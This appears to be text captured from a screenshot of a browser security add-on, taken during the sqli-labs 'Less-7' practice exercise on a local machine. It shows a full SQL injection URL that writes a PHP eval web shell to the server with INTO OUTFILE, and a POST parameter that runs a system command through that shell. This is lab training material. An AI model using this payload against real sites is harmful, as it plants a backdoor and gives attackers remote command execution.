 Less-7 Dump into Outfile
http://localho...ss-7/shell.php
localhost/sqli-labs-master/Less-7/?id=-1')) union select 1,2,"<?php @eval(
110%
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://localhost/sqli-labs-master/Less-7/?id=-1')) union select 1,2,"<?php @eval($_POST[a]);?>" into outfile "C:\\phpstudy\\WWW\\sqli-labs-master\\Less-7\\shell.php" --+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
a=system("ipconfig");
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7